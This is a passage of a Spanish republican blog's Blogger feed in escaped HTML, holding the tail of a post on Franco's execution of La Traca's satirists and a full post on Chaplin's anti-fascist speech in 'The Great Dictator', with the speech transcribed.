small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\"No había por donde cogerlo, era gente que se había pasado la guerra en una redacción, no tenían nada más\u003C\/b\u003E. No hay sangre por ninguna parte, eran acusaciones de delito de tinta\", remarca Martínez. Una tinta que, tras ser borrada a conciencia durante décadas, empezó a convertirse en leyenda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFuente →\u0026nbsp; \u003Ca href=\"https:\/\/www.elperiodico.com\/es\/ocio-y-cultura\/20200627\/aniversario-franquistas-fusilan-responsables-revista-satirica-la-traca-8015635\"\u003Eelperiodico.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7348027997827921487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7348027997827921487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7348027997827921487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7348027997827921487"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/06\/cuando-franco-fusilo-la-satira.html","title":"Cuando Franco fusiló la sátira"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfkzsEJZ5dZkoe7AxJ9LZVGTXnnL4PnhQylIXYLzALDqpuwcndUiTFKZa7gSZuf5lgpwgQ0bVhDr4R0gpodxidfRaEtuAEqezPIvbgSyIH7dwyvxRtR3BgmWzPNPd9NoWHAnRkj9zUQ7g\/s72-c\/zentauroepp53896067-traca200626135003-1593172396365.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8897578436065234522"},"published":{"$t":"2020-06-26T10:30:00.000+02:00"},"updated":{"$t":"2020-06-27T06:35:51.818+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Por qué debemos escuchar de nuevo el discurso de Chaplin contra el fascismo"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4pmFZZB3-cjY5G_VD0fiEaUM7C70Ul791vEuXvTvCoy2K9XzgcVx7VjGiJb293avqlMXuIxrIBFiXvviz_Y5_E6pIf_d34uDFIMaCKIrdfYc7XRiymRs56Om-ip3Biv2p_B3Yg8Eg662U\/s1600\/maxresdefault.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4pmFZZB3-cjY5G_VD0fiEaUM7C70Ul791vEuXvTvCoy2K9XzgcVx7VjGiJb293avqlMXuIxrIBFiXvviz_Y5_E6pIf_d34uDFIMaCKIrdfYc7XRiymRs56Om-ip3Biv2p_B3Yg8Eg662U\/s640\/maxresdefault.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #666666;\"\u003ELas palabras de ‘El gran dictador’, pronunciadas por Chaplin, son un antídoto contra el rebrote de extremismos imperante.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch1 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor qué debemos escuchar de nuevo el discurso de Chaplin contra el fascismo\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E«[…]No queremos odiar ni despreciar a nadie. En este mundo hay \nsitio para todos y la buena tierra es rica y puede alimentar a todos los\n seres. El camino de la vida puede ser libre y hermoso, pero lo hemos \nperdido. La codicia ha envenenado las armas, ha levantado barreras de \nodio, nos ha empujado \u003Ca href=\"https:\/\/ethic.es\/2018\/12\/modelo-economico-contra-pobreza\/\"\u003Ehacia las miserias\u003C\/a\u003E y las matanzas […]». \u003Cb\u003ECon este discurso terminaba Charles Chaplin \u003Ci\u003EEl Gran Dictador\u003C\/i\u003E.\u003C\/b\u003E\n Y se convirtió en un llamamiento universal, a la altura de los de \nMartin Luther King o Gandhi. Pero Chaplin era tan solo un cineasta. Y \nese discurso se rodó por casualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EVayamos por partes. \u003Ci\u003EEl gran dictador\u003C\/i\u003E\n es, posiblemente, la obra de mayor éxito de Charles Chaplin, lo que es \nmucho decir de alguien que ha concebido filmes superlativos\u003Cb\u003E como \u003Ci\u003ETiempos modernos\u003C\/i\u003E o \u003Ci\u003ECandilejas\u003C\/i\u003E.\u003C\/b\u003E\n Y es, además, una de las poquísimas películas sobre Hitler , no \nadscritas al régimen nazi, que se rodaron al mismo tiempo que el \ndictador ascendía al poder. De hecho, su estreno coincidió prácticamente\n con la invasión de Polonia y el inicio de la \u003Ca href=\"http:\/\/www.un.org\/es\/index.html\"\u003ESegunda Guerra Mundial\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELas coincidencias en el tiempo vienen de mucho antes. \u003Cb\u003EHitler y Chaplin nacieron con solo cuatro días de diferencia, en 1889.\u003C\/b\u003E\n El dictador en una pequeña localidad austriaca, y el director, en \nLondres. Venían de una familia de clase baja, y los dos tuvieron un \npadre poco empático. Si bien a ambos les unía la vocación artística \ndesde su infancia, la historia ha dejado claro quién tenía un talento \ndesbordante y quién carecía completamente de él.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E‘El gran dictador’ empezó a rodarse en 1939 sin contar con el apoyo de Hollywood\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ENo\n está confirmado, pero no pocos historiadores insinúan que Hitler se \nrecortó el bigote para granjearse la simpatía de su entorno, consciente \nde su parecido físico con Chaplin. El cineasta, para entonces, ya se \nhabía movido a Hollywood y convertido en una estrella. La idea de rodar \u003Ci\u003EEl gran dictador\u003C\/i\u003E le vino cuando vio el documental \u003Cb\u003E\u003Ci\u003EEl triunfo de la voluntad\u003C\/i\u003E, de Leni Riefenstahl\u003C\/b\u003E,\n un panegírico del movimiento nazi que se estrenó en todo el mundo en \n1935, cuando el dictador llevaba ya dos años como canciller de Alemania.\n Retrataba la estética del Partido Nacionalsocialista con un detalle \naterrador, y mostraba sin recato las maneras, voces y gestos de Hitler \nen sus mítines excesivos. Donde todos se estremecían, Chaplin vio un \ncaldo de cultivo inigualable para la parodia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003EEl gran dictador\u003C\/i\u003E\n empezó a rodarse en 1939, contra viento y marea. No contó con el apoyo \nde Hollywood, para el que el mercado alemán era muy importante. Reino \nUnido, por su parte, seguía retorciendo la diplomacia en su relación con\n el régimen de Hitler, y occidente\u003Cb\u003E centraba sus temores en la Unión Soviética dejando Alemania a su espalda.\u003C\/b\u003E El genocidio judío ya había comenzado años antes, pero el mundo miraba hacia otro lado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAl\n no encontrar apoyo financiero, Chaplin siguió adelante con su \nmastodóntico proyecto pagándolo de su bolsillo, a través de su \nproductora, United Artists. La película cuenta la historia de un humilde\n barbero (interpretado por Chaplin) físicamente idéntico al dictador de \nun país ficticio (claramente inspirado en la Alemania nazi), que acaba \nsubiendo al poder por equivocación. En ella se parodia al propio Hitler \n(al que, obviamente, también daba vida el propio Chaplin) y a su \ncohorte, donde Joseph Goebbels o el mariscal Herring, con nombres \ninventados pero claramente referenciales, forman parte de la parodia. \u003Cb\u003EIncluso aparece un tal Benzino Napaloni, un sobrentendido Mussolini.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cbr \/\u003EAunque hace ya casi un siglo que se escribieron, hoy podrían aplicarse a la situación mundial, punto por punto\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEl\n final de la película iba a ser otro: cuando el barbero sube al pedestal\n confundido con el dictador, ante su enfervorizada audiencia, anuncia \nque no irán a la guerra. El día del rodaje, con cientos de extras, la \ncrudeza del régimen de Hitler ya era patente, y Chaplin estaba \narrepentido de haberle dado un tratamiento frívolo y humorístico (aunque\n no era así en absoluto). Poco antes del «cámara, acción», se encerró en\n su caravana y escribió un discurso apresurado, visceral, en el que \nsacaba toda la congoja que llevaba dentro. Y decidió abortar la escena \nfinal prevista, y cerrar la película como Chaplin, no como el pánfilo \nbarbero, declamando esas palabras que no solo se han vuelto universales;\n también son atemporales. Aunque hace ya casi un siglo que se \nescribieron, hoy podrían aplicarse a la situación mundial, punto por \npunto. A continuación, les dejamos la transcripción completa. Juzguen \npor sí mismos si no tiene hoy la misma capacidad que ayer para remover \nconciencias. Por cierto: \u003Cb\u003Een nuestro país, \u003Ci\u003EEl gran dictador\u003C\/i\u003E no se estrenó en cines hasta 1975, tras la muerte de Franco.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"415\" src=\"https:\/\/www.youtube.com\/embed\/he26DAbk3Sw\" width=\"460\"\u003E\u003C\/iframe\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E«Pero…\n yo no quiero ser emperador. Ese no es mi oficio, sino ayudar a todos si\n fuera posible. Blancos o negros. Judíos o gentiles. Tenemos que \nayudarnos los unos a los otros; los seres humanos somos así. Queremos \nhacer felices a los demás, no hacernos desgraciados. No queremos odiar \nni despreciar a nadie. En este mundo hay sitio para todos y la buena \ntierra es rica y puede alimentar a todos los seres. El camino de la vida\n puede ser libre y hermoso, pero lo hemos perdido. La codicia ha \nenvenenado las armas, ha levantado barreras de odio, nos ha empujado \nhacia las miserias y las matanzas.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003EHemos progresado muy \ndeprisa, pero nos hemos encarcelado a nosotros mismos. El maquinismo, \nque crea abundancia, nos deja en la necesidad. Nuestro conocimiento nos \nha hecho cínicos. Nuestra inteligencia, duros y secos. Pensamos \ndemasiado, sentimos muy poco. \u003C\/i\u003E\u003Ci\u003EMás que máquinas necesitamos más humanidad. Más que inteligencia, tener bondad y dulzura. \u003C\/i\u003E\u003Ci\u003ESin\n estas cualidades la vida será violenta, se perderá todo. Los aviones y\n la radio nos hacen sentirnos más cercanos. La verdadera naturaleza de \nestos inventos exige bondad humana, exige la hermandad universal que nos\n una a todos nosotros.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003EAhora mismo, mi voz llega a \nmillones de seres en todo el mundo, millones de hombres desesperados, \nmujeres y niños, víctimas de un sistema que hace torturar a los \nhombres y encarcelar a gentes inocentes. A los que puedan oírme, les \ndigo: no desesperéis. La desdicha que padecemos no es más que la \npasajera codicia y la amargura de hombres que temen seguir el camino del\n progreso humano. \u003C\/i\u003E\u003Ci\u003EEl odio pasará y caerán los dictadores, y \nel poder que se le quitó al pueblo se le reintegrará al pueblo, y, \nasí, mientras el Hombre exista, la libertad no perecerá.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003ESoldados:\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003ENo\n os entreguéis a ésos que en realidad os desprecian, os esclavizan, \nreglamentan vuestras vidas y os dicen qué tenéis que hacer, qué decir\n y qué sentir. \u003C\/i\u003E\u003Ci\u003EOs barren el cerebro, os ceban, os tratan como a\n ganado y como carne de cañón. No os entreguéis a estos individuos \ninhumanos, hombres máquina, con cerebros y corazones de máquina. \u003C\/i\u003E\u003Ci\u003EVosotros\n no sois ganado, no sois máquinas, sois hombres. Lleváis el amor de la\n Humanidad en vuestros corazones, no el odio. Sólo los que no aman \nodian, los que nos aman y los inhumanos.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003ESoldados:\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003ENo\n luchéis por la esclavitud, sino por la libertad. En el capítulo 17 de\n San Lucas se lee: «El Reino de Dios no está en un hombre, ni en un \ngrupo de hombres, sino en todos los hombres…» Vosotros los hombres \ntenéis el poder. El poder de crear máquinas, el poder de crear \nfelicidad, el poder de hacer esta vida libre y hermosa y convertirla en \nuna maravillosa aventura.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003EEn nombre de la democracia, \nutilicemos ese poder actuando todos unidos. Luchemos por un mundo nuevo,\n digno y noble que garantice a los hombres un trabajo, a la juventud un \nfuturo y a la vejez seguridad. Pero bajo la promesa de esas cosas, las \nfieras subieron al poder. Pero mintieron; nunca han cumplido sus \npromesas ni nunca las cumplirán. Los dictadores son libres sólo ellos,\n pero esclavizan al pueblo. Luchemos ahora para hacer realidad lo \nprometido. Todos a luchar para liberar al mundo. Para derribar barreras \nnacionales, para eliminar la ambición, el odio y la intolerancia. \u003C\/i\u003E\u003Ci\u003ELuchemos por el mundo de la razón. \u003C\/i\u003E\u003Ci\u003EUn mundo donde la ciencia, el progreso, nos conduzca a todos a la felicidad.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003ESoldados: e\u003C\/i\u003E\u003Ci\u003En nombre de la democracia, debemos unirnos todos».\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n      \n     \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"story\" data-id=\"1318305082\" data-words=\"1375\" id=\"story\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFuente → \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca class=\"original\" href=\"https:\/\/ethic.es\/2019\/01\/discurso-chaplin-contra-el-fascismo\/\"\u003Eethic.es\u003C\/a\u003E\u003C\/span\u003E\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \n            \u003C\/span\u003E\u003C\/span\u003E\n           \n           \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI 